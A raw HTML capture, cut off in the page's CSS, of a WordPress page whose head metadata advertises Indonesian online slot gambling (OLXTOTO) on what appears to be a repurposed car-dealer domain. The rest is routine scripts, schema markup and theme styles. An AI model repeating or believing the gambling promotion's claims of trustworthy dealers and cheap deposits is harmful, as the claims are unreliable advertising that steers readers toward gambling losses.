

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-belitang/
body_size: 20899
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/legacyfordscottsbluff.com\/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-belitang\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Belitang - Legacyfordscottsbluff</title>
	<link rel="canonical" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-belitang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Belitang - Legacyfordscottsbluff" />
	<meta property="og:description" content="OLXTOTO &#8211; Minat beberapa penjudi saat bermain judi slots online pastilah bukan sekedar berdasar dari impian memperoleh keuntungan paling besar saja. Masalahnya main slots dengan sejumlah keringanan pula terus diharapkan tiap-tiap beberapa slotters supaya dapat bertambah nyaman dan suka dalam menikmatinya. Sesungguhnya, untuk waktu ini juga sudahlah banyak keringanan dalam service judi slots yang disiapkan..." />
	<meta property="og:url" content="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-belitang/" />
	<meta property="og:site_name" content="Legacyfordscottsbluff" />
	<meta property="article:published_time" content="2023-01-21T08:22:21+00:00" />
	<meta property="og:image" content="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-belitang/#article","isPartOf":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-belitang/"},"author":{"name":"admin","@id":"https://legacyfordscottsbluff.com/#/schema/person/509b0794bda1188df4945bcbd42651a8"},"headline":"Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Belitang","datePublished":"2023-01-21T08:22:21+00:00","mainEntityOfPage":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-belitang/"},"wordCount":2066,"commentCount":0,"image":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-belitang/#primaryimage"},"thumbnailUrl":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","keywords":["OLXTOTO"],"articleSection":["Slot Gacor"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-belitang/","url":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-belitang/","name":"Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Belitang - Legacyfordscottsbluff","isPartOf":{"@id":"https://legacyfordscottsbluff.com/#website"},"primaryImageOfPage":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-belitang/#primaryimage"},"image":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-belitang/#primaryimage"},"thumbnailUrl":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","datePublished":"2023-01-21T08:22:21+00:00","author":{"@id":"https://legacyfordscottsbluff.com/#/schema/person/509b0794bda1188df4945bcbd42651a8"},"breadcrumb":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-belitang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-belitang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-belitang/#primaryimage","url":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-belitang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://legacyfordscottsbluff.com/"},{"@type":"ListItem","position":2,"name":"Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Belitang"}]},{"@type":"WebSite","@id":"https://legacyfordscottsbluff.com/#website","url":"https://legacyfordscottsbluff.com/","name":"Legacyfordscottsbluff","description":"Panduan Dan Strategi Taruhan Baseball","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://legacyfordscottsbluff.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://legacyfordscottsbluff.com/#/schema/person/509b0794bda1188df4945bcbd42651a8","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://legacyfordscottsbluff.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9e9f12814b9018c11a34777f740b93de93bdf178626ffc562150f7ad6514858a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9e9f12814b9018c11a34777f740b93de93bdf178626ffc562150f7ad6514858a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://legacyfordscottsbluff.com"],"url":"https://legacyfordscottsbluff.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Legacyfordscottsbluff &raquo; Feed" href="https://legacyfordscottsbluff.com/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://legacyfordscottsbluff.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flegacyfordscottsbluff.com%2Fmain-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-belitang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://legacyfordscottsbluff.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flegacyfordscottsbluff.com%2Fmain-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-belitang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://legacyfordscottsbluff.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://legacyfordscottsbluff.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://legacyfordscottsbluff.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.5' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, 